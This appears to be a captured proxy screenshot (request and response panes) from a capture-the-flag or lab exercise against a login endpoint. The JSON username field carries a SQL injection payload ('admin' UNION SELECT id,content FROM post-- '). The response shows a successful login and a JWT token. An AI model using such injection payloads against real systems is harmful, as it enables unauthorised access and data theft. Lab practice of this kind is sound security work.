 Request
Pretty Raw Hex
\n
11 Content-Length: 82
12 Origin: https://9iunt92zjij47u856z1jme0uy5974ar2-2025-12-02-tdu3-b60612.wannatry.fr
13 Referer: https://9iunt92zjij47u856z1jme0uy5974ar2-2025-12-02-tdu3-b60612.wannatry.fr/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 {
"username":"admin' UNION SELECT id,content FROM post-- ",
"password":"x"
}
21
22
23
Search 0 highlights
Response
Pretty Raw Hex Render
\n
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 05 Dec 2025 21:15:03 GMT
5 Dberror: yes
6 Etag: W/"127-btw+cJENPWdxG0RkrFD4Vn/KSPk"
7 Pragma: no-cache
8 Server: nginx
9 X-Powered-By: ...
10 Content-Length: 295
11
12 {
"error":false,
"message":"Logged in",
"user":{
"username":"admin' UNION SELECT id,content FROM post-- ",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluJyBVTklPTiBTRUxFQ1QgaWQsY29udGVudCBGUk9NIHBvc3QtLSAiLCJpYXQiO
jE3NjQ5NjkzMDN9.SxpMR6OZjyWNJzkD4-NI9NuVcXgJlDEfeLyWxzwW7tM"
}
}